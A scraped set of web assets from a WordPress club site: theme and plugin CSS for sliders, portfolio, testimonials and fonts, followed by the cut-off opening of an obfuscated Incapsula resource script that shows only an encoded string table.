.slide-content.bottom { padding-bottom: 50px; left:0; bottom: 0; width: 100%;  height: auto; border-left: 0; border-top: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset; box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset; }
.slide-content.bottom .navigation { width:100%;  }
.slide-content.bottom .navigation .prev { width:428px; }
.slide-content.bottom .navigation .next{ width:428px; background-position: 434px 9px; }

/* layout none */
.slide-content.none { display: none !important; }

.slide-content h2 { color: #fff;  font-size: 19px; font-weight: 700; padding: 15px 15px 0; }
.slide-content h2 a { color: #fff; }
.slide-content .slide-text { padding:10px 15px; }
.slide-content .navigation { border-top:1px solid #000; bottom: 0; position: absolute; width: 280px; background: rgba(0,0,0,0.5); }
.slide-content .navigation.no-overlay { border-left: 1px solid rgba(0,0,0,0.7); -moz-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; -webkit-box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset; box-shadow: 1px 0 0 rgba(255,255,255,0.2) inset;  }
.slide-content .navigation a { color: #5C686E; display: block; float: left; padding: 12px 0 8px 0; width: 100px; border:1px solid rgba(255,255,255,0.1); border-right: 1px solid #000; border-width: 1px; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; font-size:12px;  }
.slide-content .navigation a.prev { background: url(images/ico-slider-prev.png) 7px 8px no-repeat; text-align:left; padding-left:39px; }
.slide-content .navigation a.next { border-right: 0; background: url(images/ico-slider-next.png) 107px 9px no-repeat; text-align:right; padding-right:38px; }
.slide-content .navigation a:hover { color: #fff; background-color:rgba(0,0,0,.1); }


/* 7.2 Home Widgets */
#home-widgets {  }
#home-widgets .home-left, #home-widgets .home-center, #home-widgets .home-right { width: 300px; float: left; }
#home-widgets .home-center { margin:0 30px; }
#home-widgets .widget h3 { background: #1E3039; border: 1px solid #142027; -moz-box-shadow: 0 1px 0 #3A5A74; -webkit-box-shadow: 0 1px 0 #3A5A74; box-shadow: 0 1px 0 #3A5A74; padding:12px 15px; margin: 0 0 25px; text-align: center; position: relative; letter-spacing: 1px;  }
#home-widgets .widget h3 span.arrow { background: url(images/ico-arrow-home.png) no-repeat top left; width: 17px; height: 18px; position: absolute; left: 140px; top: 41px; }


#home-widgets .widget_woo_git h3 { background: none !important; border: none !important; -moz-box-shadow: none !important; -webkit-box-shadow: none !important; box-shadow: none !important; position: inherit; text-align: left; font-size: 20px; font-weight: normal; margin: 10px 0 10px 0; padding: 0; color: #f1f1ee; }
#home-widgets .widget_woo_git h3 span { display: none; }
#home-widgets .widget_woo_git ul li { background: url(images/git-line.png) bottom center no-repeat; padding: 15px 0; font-weight: 700; text-transform: uppercase; color: #fff; }
#home-widgets .widget_woo_git ul li a { color: #fff; text-shadow: none; line-height: 18px; }
#home-widgets .widget_woo_git ul li a:hover { }

#home-widgets .widget_woo_git ul li:last-child { background: none; }
#home-widgets .widget_woo_git ul li span { display: block; float: left; color: #1D2C34; padding-left: 45px; width: 65px; height: 28px; padding-top: 10px; position: relative; top: -10px; }
#home-widgets .widget_woo_git ul li.phone span { background: url(images/ico-phone.png) left center no-repeat; }
#home-widgets .widget_woo_git ul li.email span { background: url(images/ico-mail.png) left center no-repeat;  }
#home-widgets .widget_woo_git ul li.vcard span { background: url(images/ico-vcard.png) left center no-repeat; }

/*-------------------------------------------------------------------------------------------*/
/* 8. PORTFOLIO */
/*-------------------------------------------------------------------------------------------*/

ol.portfolio li, ol.dribbbles li {  width:290px; float: left; padding: 0; margin: 10px; }
ol.portfolio li img, ol.dribbbles li img { background: url(images/portfolio-hover.png) no-repeat 50% 50%; background: #1E3039; border: 1px solid #375B71; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; padding:4px; margin:0 0 10px 0; display:block; }
ol.portfolio li a, ol.dribbbles li a { color: #fff; font-size: 18px; line-height: 26px; text-shadow: 0 1px 0 #1A2A33; text-decoration:none; }
ol.portfolio li a:hover, ol.dribbbles li a:hover { text-decoration: underline; }
ol.portfolio li span, ol.portfolio li span, ol.dribbbles li em { color: #9EC0D4; font-size: 12px; }
ol.dribbbles li em { display:block; font-style: normal; }
.single-portfolio .entry img { margin:0 0 15px 0; }
#port-tags {background: url("images/divider.png") repeat-x scroll left bottom transparent;margin: 10px 0 20px 10px;}
.port-cat { text-transform:uppercase; }
.port-cat a { padding:5px 8px; margin:0 5px 0 0; color: #9EC0D4; background: #3C5A70; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; text-decoration: none; }
.port-cat a:hover { text-decoration:none; background: #18272F; }
ol.dribbbles li a span.dim { display: none; }

/* 8.1 Single Portfolio */

.single-portfolio #main { padding: 30px 0; width: 960px; }
.portfolio-img img:hover { border-color: #AAAAAA; }
#portfolio-content {border-left: 1px solid rgba(255,255,255,.1);float: left;padding-left: 20px;width: 315px;}
#portfolio-content h2 {font-size:2em; margin-bottom: 10px;}
#portfolio-content .entry {margin: 20px 0;}
#portfolio-content a.button {font-weight: bold;padding: 4px 13px; }
#portfolio-content #testimonial {border-top: 1px dotted #BFC5CA; padding-top:20px;}
#gallery h2 { font-size: 14px !important; color: #000; margin-top: 20px; margin-bottom: 16px; }
#gallery, .single-portfolio .video { float:left; margin-right: 20px; width:550px; }
#gallery .slides div { width: 542px; margin-right: 2px; text-align: center; }
#loopedSlider.gallery{ position:relative; margin: 0 0 20px; z-index: 1; }
#loopedSlider.gallery .container { overflow:hidden; position:relative; margin: 0 0 10px 0; }
#loopedSlider.gallery .slides { position:absolute; top:0; left:0; }
#loopedSlider.gallery .slides img, #gallery img  { padding: 4px; border: 1px solid #3C5A70; background:#203039; }
.jcarousel-container  { width: 550px; margin: 0 auto; text-align: center; }
.jcarousel-clip   { width: 550px; margin: 0 auto; }
.jcarousel-item  { width: 160px; height: 160px; }
.jcarousel-next, .jcarousel-prev  { position: absolute; top: 47%;cursor: pointer; height: 10px; width: 7px; background-position: top left; background-repeat: no-repeat; }
.jcarousel-prev  { left: -12px; background-image: url(images/ico-gallery-prev.png); }
.jcarousel-next  { right: -12px; background-image: url(images/ico-gallery-next.png); }
.sidebar .jcarousel-container  { width: 540px;  }
.sidebar .jcarousel-clip  { width: 542px;  }
#loopedSlider.gallery .pagination  {margin-top: 800px;float: left; float: left; height: 170px; }
#loopedSlider.gallery .pagination li  { margin: 0; }
#loopedSlider.gallery .pagination li img  { padding: 4px; border: 1px solid #3C5A70; background:#203039; }
#loopedSlider.gallery .pagination li.active img  { border: 1px solid #3C5A70; background: rgba(255, 255, 255, 0.2); }
#TB_overlay  { z-index: 9998!important; }
#TB_window  { z-index: 9999!important; }
#loopedSlider.gallery .gallery-hover  { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
#single-gallery-image { margin: 0 auto 50px auto; }

/* 9. WooSlider */
body .wooslider .slide-content {
	position: relative;
	margin: 0;
}

#copyright{
	margin:0 auto;
	width:604px;
	 color: #FFFFFF;
/*    font-family: arial;
    font-size: 16px;*/
	font:300 13px/1.4em 'Ubuntu',arial,sans-serif;
	margin-top:10px;
	padding-bottom:10px;
	text-align:center;
	}
#copyright a{
	text-decoration:none;}	
#copyright2{
	margin:0 auto;
	width:904px;
	border-top: 1px solid #0e0e0e; 
	}
	
	.footer-widget-3{
		border:none !important;}
	#nav_menu-2{
		margin-left:/*25%;*/ 3%;
		margin-top:-6px !important;}	

.logocdo{
	background-image:URL(images/CDO.png);
	background-repeat:no-repeat;
	height: 214px;
    margin-left: 53px;
    margin-top: 47px;
	}
	
	..block footer-widget-3{
		border-right:none;}
		
		.block footer-widget-1{
			 border-right: 1px solid #131313;}
			 
			 
			 .cdoG{
				 width:618px;
				 height:200px;}
				 

				.fotoG{
				 width:290px;
				 height:200px;
				 float:left;
				 text-align:center;
				 margin-left:10px;
				 margin-left:10px
				 color:#000 !important;
				 	font-style:italic !important;}
				 
				.videoG{
				 width:290px;
				 height:200px;
				 float:left;
				 margin-left:13px;
				 text-align:center;
				 color:#000 !important;
				 	font-style:italic !important;}
				 
.cuadro1{ background: linear-gradient(to bottom, #fbfbfb 0%, #ededed 100%) repeat scroll 0 0 transparent;    border: 1px solid #ffffff;    box-shadow: 2px 2px 5px 1px #000000;    color: #000;    display: table;    font-style: normal;    min-height: 300px; width: 588px;}					

.cuadro1 span{margin-top:-64px !important;position:absolute;margin-left:-43px;}
						
						.v{
						margin-top:-51px !important;
					color:#000 !important;
				 	font-style:italic !important;
					padding-bottom:50px;}
					.cuadro1 a{
						text-decoration:underline;
						color:#blue !important;
						font-weight:bold;
						font-size:14px;}
						
						.cuadro1 p {
    color: #fff !important;
    font: 300 13px/1.5em 'Ubuntu',arial,sans-serif;
}

.topic{font-style:normal; color:#000 !important; margin-top:0px !important; text-align:center; padding-bottom:12px; height:60px !important;}
.topic2{text-align: center; color:#000 !important; padding-bottom:20px; padding-top:10px;}
.topic2 p{text-align: center; color:#000 !important;}
.titu{text-align: center; font-size:18px; font-style:normal; color:#000; font-weight:bold; padding-top:10px; }

#sidebar .widget{
	border-radius:5px;
	width:322px;
	background:none repeat scroll 0 0 #FFFFFF;
	padding:15px 15px 20px;
	margin:0 0 20px;
	}
	
	#gc-testimonial-widget-2{
		margin-top:-47px !important;
		border-radius:0px 0px 5px 5px  !important;}
.service-twitter {
    background-image: url("images/t.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}.service-facebook {
    background-image: url("images/f.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}
.service-google_plus {
    background-image: url("images/g.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}
.service-linkedin {
    background-image: url("images/in.jpg") !important;
    background-position: center center !important;
    border-radius: 0 !important;
    display: block;
    height: 24px !important;
    width: 24px !important;
}
.read {
    background-image: url("images/read.jpg");
    background-repeat: no-repeat;
    height: 24px;
    width: 73px;
}
@font-face {
    font-family: 'bebas';
    src: url('bebasneue.eot');
    src: url('bebasneue.eot?#iefix') format('embedded-opentype'),
         url('bebasneue.woff') format('woff'),
         url('bebasneue.ttf') format('truetype'),
         url('bebasneue.svg#bebas_neueregular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'futura';
    src: url('futura.eot');
    src: url('futura.eot?#iefix') format('embedded-opentype'),
         url('futura.woff') format('woff'),
         url('futura.ttf') format('truetype'),
         url('futura.svg#futura-mediumregular') format('svg');
    font-weight: normal;
    font-style: normal;
}



@font-face {
    font-family: 'futuramc';
    src: url('futuramc.eot');
    src: url('futuramc.eot?#iefix') format('embedded-opentype'),
         url('futuramc.woff') format('woff'),
         url('futuramc.ttf') format('truetype'),
         url('futuramc.svg#futuramc') format('svg');
    font-weight: normal;
    font-style: normal;

}
.pos3 {
    background-image: url("images/sombra.png");
    background-position: center top;
    background-repeat: no-repeat;
    display: table;
    margin: 0 auto;
    padding: 27px 15px 20px;
    width: 704px;
}
.contenido2 h1 {
    color: #a92293;
    float: left;
    font-family: bebas;
    font-size: 21px;
    font-weight: normal;
    margin-top: 0 !important;
    width: 435px;
}

.time6 {
    color: #a92293;
    display: table;
    float: left;
    font-family: bebas;
    font-size: 37px;
    font-weight: bold;
    width: auto;
}
.text2 {
    color: #444;
    float: left;
    font-family: futuramc;
    font-size: 18px;
    text-align: justify;
    text-indent: 32px;
    width: 500px;
}
.contenido2 h1 {
    color: #a92293;
    float: left;
    font-family: bebas;
    font-size: 21px;
    font-weight: normal;
    margin-top: 0 !important;
    width: 435px;
}
.contenido2 h1 a{
    color: #a92293;}
.time6 span {
    color: #444444;
    float: left;
    font-family: bebas;
    font-size: 25px;
    font-weight: normal;
    margin-left: 3px;
}
.post-5351 .topic {padding-bottom: 34px;}
.page-id-5355 .topic {padding-bottom: 34px;}
.page-id-5364 .topic {padding-bottom: 34px;}
.single1 {    background: linear-gradient(to bottom, #fbfbfb 0%, #ededed 100%) repeat scroll 0 0 transparent;    border: 1px solid #ffffff;    box-shadow: 2px 2px 5px 1px #000000;    color: #000;    display: table;    font-style: normal;    height: auto;  padding-bottom: 15px;    padding-top: 5px;    width: 613px;}
.single1 .cdoG {    height: auto;    width: 618px;}
.single1 .videoG {margin:0 auto;    height: auto;    width: 590px;}
.single1 .fotoG{ padding:10px;}
.single1 .topic2 {    color: #000 !important;    float: left;    padding: 20px;    text-align: center;    width: 250px;}
.postid-5238 .notshow{ display:none;}
.postid-5189 .notshow{ display:none;}
.postid-4749 .notshow{ display:none;}
.postid-4148 .notshow{ display:none;}
.item{ float:left; margin-left:4px; text-align:center; line-height:38px;}
.part1{ width:150px; float:left;}
.part1 img{ width:100px; height:100px;}
.part2{ width:320px; float:left;}
.part3{ width:60px; float:left; margin-left:20px;}
.part3 img{ width:60px; float:left; height:60px;}
.page-id-5170 .title{ display:none;}
.page-id-5185 .title{ display:none;}
@media only screen and (min-width: 360px) and (max-width: 480px) {
.pos3{ width:400px !important;}
.thumb2 img {    height: 100px !important;    width: 100px !important;}
.contenido2{ width:250px !important;}
.contenido2 h1{ width:200px !important;}
.text2 {    line-height: 12px !important;    width: 250px !important; font-size:14px !important;}
#mediaroom {    margin: 0 auto;    width: 400px !important;}
#page{ width:400px; margin:0 auto;}
.entry-header{ width:400px !important; margin:0 auto;}
.contenido2 h1{ font-size:17px !important; line-height:15px !important;}
.time6{font-size: 21px !important;}
.time6 span{font-size: 16px !important;}
}
.socialmedia-buttons h1 {
    display: none;
}
.tablalogos td {
    height: 150px !important;
    min-width: 150px !important;
    vertical-align: middle;
    text-align:center;
}
@font-face {
    font-family: 'nova';
    src: url('fonts/proximanova-light.eot');
    src: url('fonts/proximanova-light.eot?#iefix') format('embedded-opentype'),
         url('fonts/proximanova-light.woff2') format('woff2'),
         url('fonts/proximanova-light.woff') format('woff'),
         url('fonts/proximanova-light.ttf') format('truetype'),
         url('fonts/proximanova-light.svg#proxima_novalight') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'novabold';
    src: url('fonts/proximanova-bold.eot');
    src: url('fonts/proximanova-bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/proximanova-bold.woff2') format('woff2'),
         url('fonts/proximanova-bold.woff') format('woff'),
         url('fonts/proximanova-bold.ttf') format('truetype'),
         url('fonts/proximanova-bold.svg#proxima_nova_rgbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gbold';
    src: url('fonts/gothamhtf-bold.eot');
    src: url('fonts/gothamhtf-bold.eot?#iefix') format('embedded-opentype'),
         url('fonts/gothamhtf-bold.woff2') format('woff2'),
         url('fonts/gothamhtf-bold.woff') format('woff'),
         url('fonts/gothamhtf-bold.ttf') format('truetype'),
         url('fonts/gothamhtf-bold.svg#gotham_htfbold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'gbook';
    src: url('fonts/gothamhtf-book.eot');
    src: url('fonts/gothamhtf-book.eot?#iefix') format('embedded-opentype'),
         url('fonts/gothamhtf-book.woff2') format('woff2'),
         url('fonts/gothamhtf-book.woff') format('woff'),
         url('fonts/gothamhtf-book.ttf') format('truetype'),
         url('fonts/gothamhtf-book.svg#gotham_htfbook') format('svg');
    font-weight: normal;
    font-style: normal;

}

.home-top-banner img {
    width: 612px;
    height: 77px;
    float: left;
    margin-bottom: 10px;
}

.page-template-default .home-top-banner{
	margin-bottom: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/plugins/gc-testimonials/assets/css/gctestimonial.css?ver=1.0
body_size: 1518
content:


/* Full Page */

.testimonial {
	width: 90%;
    margin: 20px auto;
    padding: 0px;
    text-align: left;
    border: 1px solid #E6E6E6;
}

.testimonial .inner {
    border: 1px solid #FFFFFF;
    margin: 0;
    padding: 20px;
    
	background: #fbfbfb;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #fbfbfb 0%, #ededed 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fbfbfb), color-stop(100%,#ededed));
	background: -webkit-linear-gradient(top,  #fbfbfb 0%,#ededed 100%);
	background: -o-linear-gradient(top,  #fbfbfb 0%,#ededed 100%);
	background: -ms-linear-gradient(top,  #fbfbfb 0%,#ededed 100%);
	background: linear-gradient(to bottom,  #fbfbfb 0%,#ededed 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfb', endColorstr='#ededed',GradientType=0 );

}

.testimonial h3 {
    background: url("../images/quotes.png") no-repeat scroll left center transparent;
    color: #5E5E5E;
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    padding: 5px 0 5px 40px;
    text-align: left;
    line-height: 1.2em;
}

.testimonial img {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #EFEFEF;
    padding: 6px;
}

.testimonial .photo {
    float: left;
    margin-bottom: 5px;
    margin-right: 15px;
    position: relative;
}

.testimonial .content {
    color: #666666;
    font-style: italic;
    padding-top: 0;
}

.testimonial .client {
    color: #666666;
    margin-top: 10px;
    text-align: right;
}

.testimonial .client .name {
    font-weight: bold;
}

.testimonial .company a {
    color: #004FC6;
}

/* Submission Form */

#testimonial-form {
    margin: 20px auto;
    padding: 0px 20px;
}

#testimonial-form label .desc {
    font-size: 12px;
    padding-left: 10px;
}

#testimonial-form label {
    display: block;
    float: none;
    position: relative;
    font-weight: bold;
}

#testimonial-form input[type="text"] {
    display: block;
    width: 370px;
    margin-bottom: 0px;
    color: #333;
}

#testimonial-form input[type="submit"] {
    border: 1px solid #CCCCCC;
    color: #6C6B6B;
    font-family: Arial;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 10px;
    text-shadow: 1px 1px 0 #FFFFFF;
    text-transform: capitalize;
    
    /* Background Gradient */
    
    background: #eeeeee;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #eeeeee 0%, #cccccc 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#eeeeee), color-stop(100%,#cccccc));
	background: -webkit-linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
	background: -o-linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
	background: -ms-linear-gradient(top,  #eeeeee 0%,#cccccc 100%);
	background: linear-gradient(to bottom,  #eeeeee 0%,#cccccc 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
    
     /* Border Radius */
	-webkit-border-radius: 5px;
	   -moz-border-radius: 5px;
		 -o-border-radius: 5px;
	    -ms-border-radius: 5px;
	        border-radius: 5px;
}

#testimonial-form textarea {
    float: none;
    height: 200px;
    margin-right: 20px;
    width: 370px;
    color: #333;
}

#testimonial-form .req {
    color: #8C0202;
    font-size: 15px;
    font-weight: bold;
}

#testimonial-form .required_notice {
	font-size: 11px;
	font-weight: normal;
	color: #8C0202;
	padding: 10px 0px;
}

#testimonial-form input.error,
#testimonial-form textarea.error,
#testimonial-form select.error {
	background: #F9E5E6;
	border: 1px solid #E8AAAD;
}

#testimonial-form .error {
    color: #B50007;
    padding: 5px;
    width: 370px;
}

#testimonial-form .form-field {
	margin: 20px 0px 10px 0px;	
}

.form-field span {
	font-size: 12px;
	font-style: italic;	
	color: #666;
}

.testimonial-success {
	background: #E9F9E5;
	border: 1px solid #B4E8AA;
    color: #1C8400;
    padding: 5px;
}

/* Paging Controls */

ul.simplePagerNav {
	margin: 20px auto;
    text-align: center;
    font-size: 12px;
    display: block;
}

ul.simplePagerNav li {
    background: none;
    display: inline;
    list-style: none;
    margin: 0;
    padding: 0 5px;
    display: inline;
    list-style: none;
}

ul.simplePagerNav li a {
    color: #0049B7;
    font-weight: bold;
}

ul.simplePagerNav li.currentPage a {
	color: #333;
	text-decoration: none;	
}

--- FILE ---
content_type: text/css
request_url: https://cdoclub.com/wp-content/themes/empire/styles/chrome.css
body_size: 858
content:
#wrapper{}#footer-wrapper{}#navigation-out{}#navigation{}#navigation .nav li a{}.nav a:hover,.nav li.current_page_item a,.nav li.current_page_parent a,.nav li.current-menu-ancestor a,.nav li.current-cat a,.nav li.current-menu-item a,.nav li.sfHover{color:#000}.nav li ul{background-color:#4a4a4a;border-color:#232323}.nav li ul li a:hover{background-color:#3a3a3a!important}#search-top form,.searchform{border-color:#222;box-shadow:0 5px 4px #3d3d3d inset}.searchform{background:#484848;border-color:#747474}.searchform input.s{color:#7f7f7f}#search-top input.search-submit{background-color:#2b2b2b}#search-top input.search-submit:hover{background-color:#383838}.post .post-date{background-color:#3a3a3a;color:#646464}.entry img,img.thumbnail,#tabs .inside li img.avatar,#tabs .inside li img.thumbnail,#comments .avatar img,ol.portfolio li img,ol.dribbbles li img,#loopedSlider.gallery .pagination li img,#loopedSlider.gallery .slides img,#gallery img{}.woo-pagination a:link,.woo-pagination a:visited,.woo-pagination a:active{background:none repeat scroll 0 0 #3a3a3a;border:1px solid #707070}#tabs ul.wooTabs{background-color:#393939;border-color:#272727;box-shadow:0 1px 0 #747474}#tabs ul.wooTabs li a.selected,#tabs ul.wooTabs li a:hover,#comments .reply a:hover,.port-cat a:hover{background-color:#2f2f2f}#post-author,#author-twitter{border-color:#707070}#comments .reply a,.port-cat a{background-color:#484848}h1,h2,h3,h4,h5,h6,.post .title a:link,.post .title a:visited,.post .post-comments .comments a,.post p.tags,.entry blockquote,.woo-pagination a:link,.woo-pagination a:visited,.woo-pagination span.extend,.woo-pagination .page-numbers,.woo-pagination .current,.woo-pagination a:hover,.widget,.widget ul li a,.widget_woo_twitter ul li .time,.widget_woo_twitter p a,.widget_woo_archives li a,#tabs .inside #tab-tags a,#tabs .inside li span.meta,#comments h3,#respond h3,#comments .comment-head,#comments .comment-author,#respond label,ol.portfolio li span,ol.portfolio li span,ol.dribbbles li em,.port-cat a,.widget_woo_feedback .btn-next{color:#120d12;font:300 13px/1.5em "Ubuntu",arial,sans-serif}#slides .slides_holder{background-color:#393939;border:1px solid #717171}.slide-content.slide-overlay{background-color:rgba(113,113,113,0.6)}.slide-content .navigation a{color:#6e6e6e}#home-widgets .widget h3{background-color:#393939;border:1px solid #272727;box-shadow:0 1px 0 #747474}#commentform input.txt,#commentform textarea,#contact-page input.txt,#contact-page textarea{color:#878787;background-color:#484848;border-color:#747474;box-shadow:0 5px 4px #414141 inset}#home-widgets .widget_woo_git ul li span{color:#343434;text-shadow:0 1px 0 rgba(255,255,255,0.3)}#home-widgets .widget h3 span{background:none}.widget_woo_feedback .btn-next{background-image:url(chrome/ico-feedback-next.png)}#tabs .fold{background:url(chrome/tabs-fold.png) no-repeat scroll left top transparent}a.button,#commentform #submit,.submit,a.button:hover,a.button.hover,a.button.active,#commentform #submit:hover,.submit:hover{border-color:#747474;color:#878787!important;background:#484848}a.button:hover,a.button.hover,a.button.active,#commentform #submit:hover,.submit:hover{opacity:0.8}#connect{border:1px solid #3c3c3c}#main .newsletter-form{border:1px solid #3a3a3a}#connect .newsletter-form .email{color:#717171}.widget_woo_subscribe form{background:none repeat scroll 0 0 #262626;border:1px solid #3a3a3a;box-shadow:0 5px 4px #222 inset}#connect .newsletter-form .submit{background-color:#171717}

--- FILE ---
content_type: application/javascript
request_url: https://cdoclub.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23958
content:
var _0x9761=['\x44\x6e\x6c\x6c\x4d\x46\x70\x41\x41\x57\x42\x53\x46\x6a\x5a\x66\x55\x6a\x4a\x4d\x43\x38\x4b\x5a\x45\x67\x3d\x3d','\x48\x48\x35\x6f\x4f\x31\x46\x53','\x62\x30\x49\x52','\x4a\x38\x4b\x54\x52\x4d\x4f\x4c\x4d\x31\x48\x43\x68\x67\x4c\x43\x69\x73\x4f\x58\x77\x34\x45\x46\x77\x34\x50\x43\x6c\x4d\x4b\x62\x59\x73\x4f\x34\x77\x36\x2f\x43\x72\x73\x4b\x4b\x4e\x54\x67\x6c\x63\x63\x4b\x76\x41\x67\x6f\x62\x77\x34\x67\x51\x77\x34\x51\x75\x77\x72\x62\x44\x6e\x69\x7a\x43\x74\x44\x34\x51\x77\x6f\x50\x43\x71\x4d\x4f\x77\x77\x72\x4c\x44\x6d\x38\x4f\x59\x77\x36\x48\x44\x6a\x4d\x4f\x38\x55\x38\x4f\x4e\x42\x63\x4b\x74\x77\x34\x50\x44\x6e\x4d\x4f\x78\x77\x34\x77\x6a\x77\x34\x51\x30\x46\x38\x4f\x76\x77\x6f\x33\x43\x72\x79\x48\x43\x6b\x52\x59\x4d\x63\x45\x51\x3d','\x77\x70\x77\x64\x77\x37\x30\x54\x55\x77\x3d\x3d','\x59\x38\x4b\x33\x77\x6f\x49\x3d','\x77\x72\x33\x43\x68\x54\x77\x3d','\x77\x70\x56\x49\x66\x67\x3d\x3d','\x77\x70\x73\x34\x77\x72\x49\x3d','\x61\x63\x4b\x6e\x77\x71\x49\x3d','\x49\x38\x4f\x6d\x77\x6f\x63\x3d','\x4b\x51\x77\x56','\x77\x34\x66\x44\x72\x73\x4b\x49','\x77\x6f\x4a\x4e\x53\x67\x3d\x3d','\x77\x37\x39\x2b\x77\x37\x38\x3d','\x4e\x58\x31\x35\x77\x6f\x6e\x43\x6a\x51\x3d\x3d','\x77\x37\x34\x34\x77\x36\x58\x43\x6e\x77\x3d\x3d','\x77\x35\x6e\x44\x75\x38\x4b\x79\x44\x4d\x4f\x43\x77\x71\x72\x43\x6f\x41\x3d\x3d','\x55\x6b\x62\x44\x6e\x4d\x4f\x74\x4d\x4d\x4b\x6a\x64\x4d\x4f\x6c\x49\x73\x4b\x75\x4b\x38\x4f\x4f\x4d\x53\x38\x47\x4f\x43\x4c\x43\x68\x46\x77\x69\x77\x35\x56\x50','\x63\x30\x38\x62\x77\x35\x67\x49','\x77\x71\x31\x6b\x47\x77\x3d\x3d','\x77\x72\x64\x6b\x77\x71\x34\x3d','\x77\x35\x31\x49\x77\x70\x59\x6d','\x44\x56\x2f\x43\x6e\x63\x4f\x46\x61\x4d\x4b\x79\x49\x67\x3d\x3d','\x46\x38\x4b\x34\x4b\x68\x50\x43\x6a\x73\x4b\x45\x77\x6f\x33\x43\x68\x63\x4f\x66\x77\x35\x45\x6b\x77\x72\x38\x57','\x77\x6f\x6c\x63\x4d\x41\x3d\x3d','\x77\x35\x44\x44\x69\x44\x4d\x3d','\x43\x38\x4f\x38\x77\x34\x77\x3d','\x77\x6f\x7a\x44\x70\x52\x6c\x65\x77\x37\x42\x63\x77\x72\x4c\x44\x6c\x55\x44\x43\x75\x48\x52\x53\x52\x53\x44\x44\x74\x73\x4f\x57\x44\x73\x4b\x4e\x77\x36\x78\x50\x77\x35\x7a\x44\x6c\x77\x6f\x34\x48\x63\x4f\x50\x77\x34\x4c\x44\x6a\x38\x4b\x64\x77\x34\x70\x5a\x77\x72\x62\x44\x6d\x4d\x4b\x39\x64\x4d\x4f\x44\x77\x72\x63\x59\x58\x73\x4f\x5a','\x77\x37\x78\x6e\x4a\x77\x3d\x3d','\x77\x34\x68\x49\x77\x72\x67\x3d','\x77\x34\x4a\x4e\x63\x77\x3d\x3d','\x41\x68\x6b\x32\x45\x51\x3d\x3d','\x77\x34\x66\x44\x6c\x54\x4e\x46\x77\x37\x35\x59\x77\x71\x7a\x44\x6b\x67\x3d\x3d','\x77\x36\x6f\x46\x66\x6e\x58\x44\x71\x63\x4f\x5a\x55\x73\x4f\x4b\x77\x36\x34\x6c\x77\x72\x45\x3d','\x62\x6b\x44\x44\x70\x55\x56\x4c','\x77\x6f\x51\x62\x77\x72\x52\x36','\x77\x71\x64\x30\x41\x77\x3d\x3d','\x77\x70\x35\x63\x4b\x4d\x4f\x47\x77\x36\x42\x38\x77\x72\x34\x49\x4e\x73\x4f\x44\x77\x70\x50\x43\x6d\x4d\x4b\x70\x77\x71\x77\x37\x77\x71\x33\x44\x6b\x63\x4f\x34\x45\x63\x4f\x37\x4b\x38\x4f\x6f\x45\x30\x54\x44\x6e\x77\x37\x44\x74\x30\x5a\x42\x77\x34\x63\x3d','\x56\x53\x4c\x43\x6a\x63\x4f\x74\x77\x36\x6e\x44\x6b\x63\x4b\x76\x50\x69\x54\x43\x74\x73\x4b\x5a\x77\x35\x37\x44\x74\x45\x63\x71\x64\x63\x4b\x66\x77\x36\x55\x3d','\x63\x6c\x6f\x57\x77\x35\x55\x46\x77\x34\x72\x44\x6d\x52\x68\x71\x77\x34\x67\x3d','\x57\x4d\x4b\x55\x77\x70\x6b\x3d','\x77\x35\x35\x52\x4a\x67\x3d\x3d','\x4c\x6c\x76\x43\x6e\x63\x4f\x30','\x4c\x73\x4f\x44\x77\x37\x37\x43\x6d\x4d\x4b\x56\x77\x71\x6e\x43\x6c\x51\x3d\x3d','\x66\x4d\x4b\x4a\x77\x37\x4c\x44\x70\x33\x6c\x78\x77\x6f\x39\x36\x77\x34\x37\x44\x76\x7a\x48\x44\x76\x73\x4b\x46\x52\x38\x4b\x38\x77\x37\x37\x43\x70\x38\x4b\x53\x53\x73\x4b\x78\x77\x71\x42\x56\x4f\x73\x4f\x65\x59\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x7a\x6f\x3d','\x77\x6f\x48\x43\x6b\x63\x4f\x76\x51\x77\x3d\x3d','\x77\x34\x6c\x44\x77\x6f\x76\x43\x6f\x4d\x4b\x66\x56\x68\x49\x3d','\x77\x6f\x42\x35\x77\x36\x4c\x43\x6e\x30\x72\x43\x6c\x38\x4f\x54\x77\x72\x76\x43\x67\x63\x4f\x64\x77\x36\x48\x43\x68\x51\x68\x55\x77\x35\x66\x43\x72\x42\x62\x44\x73\x6